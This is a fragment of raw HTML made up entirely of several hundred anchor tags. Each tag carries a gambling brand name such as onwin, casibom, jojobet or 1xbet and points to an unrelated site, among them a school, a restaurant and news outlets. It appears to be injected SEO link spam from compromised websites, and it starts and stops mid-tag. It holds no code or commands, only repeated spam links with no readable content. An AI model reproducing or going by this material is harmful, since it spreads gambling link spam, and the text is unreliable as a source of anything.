data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.tibetstrumentiarmonici.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://onivest.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://onivest.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://onivest.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://onivest.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://onivest.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://onivest.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://onivest.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://onivest.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://onivest.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://onivest.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://onivest.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://onivest.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://onivest.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://vector4engineering.com" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://vector4engineering.com" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://vector4engineering.com" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://vector4engineering.com" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://vector4engineering.com" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://vector4engineering.com" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://vector4engineering.com" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://vector4engineering.com" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ispecipareci.edu.rs" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://vector4engineering.com" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://vector4engineering.com" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://vector4engineering.com" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://vector4engineering.com" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://vector4engineering.com" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://vector4engineering.com" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://andrealaureninteriors.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://andrealaureninteriors.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://andrealaureninteriors.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://ispecipareci.edu.rs" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://ispecipareci.edu.rs" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://ispecipareci.edu.rs" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://ispecipareci.edu.rs" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://ispecipareci.edu.rs" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ispecipareci.edu.rs" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://ispecipareci.edu.rs" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ispecipareci.edu.rs" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://ispecipareci.edu.rs" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ispecipareci.edu.rs" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://ispecipareci.edu.rs" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ispecipareci.edu.rs" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://ispecipareci.edu.rs" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://shawarmapalacebc.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://shawarmapalacebc.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://shawarmapalacebc.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://shawarmapalacebc.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://shawarmapalacebc.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://shawarmapalacebc.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://shawarmapalacebc.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://shawarmapalacebc.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://shawarmapalacebc.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://shawarmapalacebc.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://shawarmapalacebc.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://outlookevents.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://outlookevents.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://outlookevents.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://outlookevents.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://outlookevents.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://outlookevents.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://outlookevents.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://outlookevents.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://outlookevents.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://outlookevents.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://outlookevents.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ispecipareci.edu.rs/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://ispecipareci.edu.rs/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://ispecipareci.edu.rs/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://ispecipareci.edu.rs/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://ispecipareci.edu.rs/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://andorra-gestoria.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ispecipareci.edu.rs/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ispecipareci.edu.rs/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://ispecipareci.edu.rs/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ispecipareci.edu.rs/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://ispecipareci.edu.rs/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ispecipareci.edu.rs/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://ispecipareci.edu.rs/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://ilrifugiodelbarone.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://ilrifugiodelbarone.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://ilrifugiodelbarone.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://ilrifugiodelbarone.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://ambep.com.br/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://ambep.com.br/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ambep.com.br/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://ambep.com.br/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ambep.com.br/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://ambep.com.br/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ambep.com.br/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://ambep.com.br/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ambep.com.br/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://ambep.com.br/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://ambep.com.br/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://ambep.com.br/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://ambep.com.br/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://sagliktahaber.com" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://sagliktahaber.com" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://sagliktahaber.com" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://sagliktahaber.com" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://sagliktahaber.com" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://sagliktahaber.com" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://sagliktahaber.com" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://sagliktahaber.com" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://sagliktahaber.com" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://sagliktahaber.com" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://sagliktahaber.com" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://sagliktahaber.com" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://sagliktahaber.com" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://sagliktahaber.com" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://ilrifugiodelbarone.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://ilrifugiodelbarone.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://ilrifugiodelbarone.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ilrifugiodelbarone.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://ilrifugiodelbarone.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ilrifugiodelbarone.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://ilrifugiodelbarone.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ilrifugiodelbarone.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://ilrifugiodelbarone.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ilrifugiodelbarone.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://ambep.com.br/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://smkn2lubukbasung.sch.id/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://smkn2lubukbasung.sch.id/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://smkn2lubukbasung.sch.id/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://smkn2lubukbasung.sch.id/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://smkn2lubukbasung.sch.id/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://smkn2lubukbasung.sch.id/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.primelogistic.in/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.primelogistic.in/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.primelogistic.in/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.primelogistic.in/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.primelogistic.in/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.primelogistic.in/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.primelogistic.in/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.primelogistic.in/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.primelogistic.in/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.primelogistic.in/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.primelogistic.in/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://coffeefest.com.co/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://coffeefest.com.co/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://coffeefest.com.co/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://coffeefest.com.co/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://coffeefest.com.co/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://coffeefest.com.co/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://coffeefest.com.co/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://coffeefest.com.co/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://coffeefest.com.co/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://coffeefest.com.co/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://coffeefest.com.co/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://onlinedissertation.co.uk/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://onlinedissertation.co.uk/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://onlinedissertation.co.uk/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://onlinedissertation.co.uk/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://onlinedissertation.co.uk/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://onlinedissertation.co.uk/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://onlinedissertation.co.uk/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://onlinedissertation.co.uk/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://onlinedissertation.co.uk/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://onlinedissertation.co.uk/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://onlinedissertation.co.uk/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://onlinedissertation.co.uk/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://onlinedissertation.co.uk/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://onlinedissertation.co.uk/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://peoplepakistan.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://peoplepakistan.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://peoplepakistan.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://peoplepakistan.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://peoplepakistan.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://peoplepakistan.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://andorra-gestoria.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://andorra-gestoria.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://peoplepakistan.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://peoplepakistan.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://peoplepakistan.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://peoplepakistan.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://peoplepakistan.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://peoplepakistan.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://peoplepakistan.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://peoplepakistan.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://andorra-gestoria.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://andorra-gestoria.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://andorra-gestoria.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://andorra-gestoria.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://andorra-gestoria.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://andorra-gestoria.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://andorra-gestoria.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://andorra-gestoria.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://andorra-gestoria.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://andorra-gestoria.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.sindimetalmac.com.br" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://andorra-gestoria.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.sindimetalmac.com.br" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.sindimetalmac.com.br" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.sindimetalmac.com.br" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.sindimetalmac.com.br" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.sindimetalmac.com.br" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://andrealaureninteriors.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://andrealaureninteriors.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://andrealaureninteriors.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://andrealaureninteriors.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://andrealaureninteriors.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://andrealaureninteriors.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://andrealaureninteriors.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://andrealaureninteriors.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://andrealaureninteriors.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://lazhaber.com.tr/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://lazhaber.com.tr/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://lazhaber.com.tr/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://lazhaber.com.tr/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://lazhaber.com.tr/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://lazhaber.com.tr/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://lazhaber.com.tr/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://lazhaber.com.tr/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://lazhaber.com.tr/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://lazhaber.com.tr/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://lazhaber.com.tr/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://lazhaber.com.tr/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://lazhaber.com.tr/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://lazhaber.com.tr/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.ilcalibro.eu/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.ilcalibro.eu/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.ilcalibro.eu/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.ilcalibro.eu/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.ilcalibro.eu/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.ilcalibro.eu/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.ilcalibro.eu/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.ilcalibro.eu/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.ilcalibro.eu/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.ilcalibro.eu/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.ilcalibro.eu/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.ilcalibro.eu/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.ilcalibro.eu/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.ilcalibro.eu/" 